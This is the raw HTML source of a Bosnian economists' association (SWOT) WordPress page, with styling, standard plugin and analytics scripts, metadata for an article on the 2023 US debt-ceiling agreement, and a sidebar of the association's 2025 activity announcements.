!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://swot.ba/wordpress/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://swot.ba/wordpress/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://swot.ba/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//swot.ba/wordpress/wp-content/uploads/pum/pum-site-styles.css?generated=1731455802&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://swot.ba/wordpress/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/bootstrap.min.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/scripts.js?ver=1.2" id="wpbs-scripts-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/src/scripts/main.js?ver=6.7.4" id="theme-custom-script-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<!-- OG: 2.9.2 -->
<link rel="image_src" href="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta itemprop="image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<!-- og -->
<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta property="og:image:secure_url" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1563" />
<meta property="og:image:alt" content="SWOT-THUMBNAIL" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:description" content="VAŠINGTON - Američki predsjednik Džo Bajden i čelnik republikanske kongresne većine Kevin Mekkarti postigli su nakon mukotrpnih dogovora načelni sporazum o povećanju limita američkog javnog duga od 31.4 biliona dolara i time spriječili bankrot vlade. Dogovor je objavljen bez ikakva slavlja, što odražava i koliko su teški bili razgovori i da dogovor tek treba progurati kroz Zastupnički dom i Senat...." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:site_name" content="SWOT" />
<meta property="og:title" content="Amerika izbjegla bankrot" />
<meta property="og:url" content="https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/" />
<meta property="og:updated_time" content="2023-05-28T10:20:10+02:00" />
<!-- article -->
<meta property="article:published_time" content="2023-05-28T06:35:33+00:00" />
<meta property="article:modified_time" content="2023-05-28T08:20:10+00:00" />
<meta property="article:author" content="https://swot.ba/author/goga/" />
<meta property="article:section" content="Aktuelno" />
<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Amerika izbjegla bankrot" />
<meta property="twitter:description" content="VAŠINGTON - Američki predsjednik Džo Bajden i čelnik republikanske kongresne većine Kevin Mekkarti postigli su nakon mukotrpnih dogovora načelni sporazum o povećanju limita američkog javnog duga od 31.4 biliona dolara i time spriječili bankrot vlade. Dogovor je objavljen bez ikakva slavlja, što..." />
<meta property="twitter:url" content="https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/" />
<meta property="twitter:image" content="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" />
<!-- profile -->
<meta property="profile:first_name" content="Goga" />
<meta property="profile:username" content="Goga" />
<!-- /OG -->
<link rel="https://api.w.org/" href="https://swot.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swot.ba/wp-json/wp/v2/posts/93609" /><link rel='shortlink' href='https://swot.ba/?p=93609' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Fpostignut-dogovor-o-gornjoj-granici-zaduzivanja-sad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Fpostignut-dogovor-o-gornjoj-granici-zaduzivanja-sad%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://swot.ba/wordpress/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-60121758-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	

<!-- Styles generated by Posts in Sidebar plugin -->
<style type="text/css">
#pis_posts_in_sidebar-3 .pis-title-link{
color: #001f4a !important;
font-size: 15px;
font-weight: bold;
}
</style>
<!-- / Styles generated by Posts in Sidebar plugin -->

<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.additionalBanner{
	padding-bottom: 20px;
}

.additionalBanner a{
	display: block;
	cursor: pointer;
	width: 100%;
}

.additionalBanner img{
	display: block;
	width: 100%;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-93609 single-format-standard">
	<!--[if lt IE 10]>
		<p class="browsehappy">Koristite <strong>zastareli</strong> browser. Molimo <a href="http://browsehappy.com/">instalirajte novi</a>.</p>
	<![endif]-->


	<header role="banner" class="main-header clearfix">
		<div class="special-container">


			<div class="inner-special-container ">

				<div class="menu-toggle-layout">
					<button class="menu-toggle" id="menu-toggle">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						MENI
					</button>
				</div>

				<a href="https://swot.ba" class="logo">
					<img src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/images/ui/swot-logo.png" alt="SWOT" class="img-responsive">
				</a>

				<a class="brand" title="Udruženje ekonomista Republike Srpske | RS Association of economists" href="https://swot.ba">


					<span class="">
						Udruženje ekonomista Republike Srpske <br/> RS Association of economists					</span>
				</a>

				
								<form class="search-form navbar-right visible-md visible-lg" role="search" method="get" id="searchform" action="https://swot.ba/">
					<div class="form-group">
						<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
					</div>
				</form>
				
			</div>

		</div>

	</header> <!-- end header -->

	<div class="special-container main-container">
		
			<div id="content" class="clearfix row">
				<div class="col-sm-3 hidden-menu sidebar-left-layout" id="hidden-menu">
					<form class="search-form visible-sm visible-xs" role="search" method="get" id="searchform" action="https://swot.ba/">
						<div class="form-group">
							<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
						</div>
					</form>
					<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-45128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://swot.ba/">Početna</a></li>
<li id="menu-item-45227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/bih-na-cetvrtom-mjestu-po-jeftinoci-prirodnog-gasa/o-nama/">O nama</a></li>
<li id="menu-item-45224" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-84246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/uclani-se/">Učlani se</a></li>
<li id="menu-item-45122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/swot-2/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45272" class="dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://swot.ba/category/vijesti/">Vijesti<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-45126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://swot.ba/category/vijesti/aktuelno/">Aktuelno</a></li>
	<li id="menu-item-45123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/analize-i-intervjui/">Analize i intervjui</a></li>
	<li id="menu-item-45124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/finansije/">Finansije</a></li>
	<li id="menu-item-45125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/kompanije/">Kompanije</a></li>
	<li id="menu-item-70942" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/iz-stranih-medija/">Iz stranih medija</a></li>
</ul>
</li>
</ul>				</div>

				<div id="sidebar1" class="col-sm-12-push sidebar-left" role="complementary">

	<div class="aktuelnosti-summary">
	<!--
	<div class="reklamni-baner">
	<div class="velika">
	<a href="https://swot.ba/wordpress/wp-content/uploads/SWOT-Poziv_za__seminar_17-02-2015.pdf" target="_blank">
	<img src="https://swot.ba/wordpress/wp-content/uploads/poziv_banner-e1422963490958.jpg" class="attachment-full wp-post-image" alt="Poziv za seminar">
	</a>
	</div>
	</div>
	-->
		
							
														
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/">
				<h1 class="aktuelnosti-title">
					Deveto izdanje naučnog časopisa &#8220;Journal of Contemporary Economics&#8221;					<small class="aktuelnosti-date">
						12, dec 2025, 13:09 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Izašao je novi broj naučnog časopisa “Journal of Contemporary economics” . Ovaj broj,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/">
				<h1 class="aktuelnosti-title">
					Uspješna saradnja Udruženja ekonomista i srednjih ekonomskih škola u Republici Srpskoj					<small class="aktuelnosti-date">
						27, nov 2025, 13:33 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT tokom novembra 2025 nastavilo je izvođenje edukacija za srednjoškolce u sklopu<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista RS SWOT nagradilo najboljeg studenta					<small class="aktuelnosti-date">
						24, nov 2025, 16:19 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>PALE – Udruženje ekonomista RS SWOT nagradilo je laptopom Saru Blagojević, najboljeg diplomca I ciklusa<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/">
				<h1 class="aktuelnosti-title">
					Swot organizovao edukaciju &#8220;Finansijska pismenost&#8221; u Banjaluci					<small class="aktuelnosti-date">
						14, nov 2025, 13:30 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT u saradnji sa Agencijom za bankarstvo Republike Srpske u sklopu  projekta<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista nastavlja projekat &#8220;Finansijska pismenost&#8221;					<small class="aktuelnosti-date">
						12, nov 2025, 12:27 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT kao partner u projektu Agencije za bankarstvo Republike Srpske pod nazivom <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/">
				<h1 class="aktuelnosti-title">
					Promocija SWOT-ove izdavačke djelatnosti					<small class="aktuelnosti-date">
						30, okt 2025, 13:40 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT organizovalo je promociju svoje višegodišnje izdavačke djelatnosti. Na skupu održanom 30.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Održan uspješan webinar o temi kako primijeniti Zakon o sprečavanju pranja novca 					<small class="aktuelnosti-date">
						13, okt 2025, 10:35 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa Poreskom upravom Republike Srpske 30. septembra<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Webinar za mjenjače: Kako primijeniti Zakon o sprečavanju pranja novca  					<small class="aktuelnosti-date">
						16, sep 2025, 17:29 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa nadzornim organom Poreskom upravom Republike Srpske<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/">
				<h1 class="aktuelnosti-title">
					Objavljena knjiga &#8220;Nacionalna ekonomija Republike Srpske&#8221;					<small class="aktuelnosti-date">
						16, sep 2025, 17:26 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
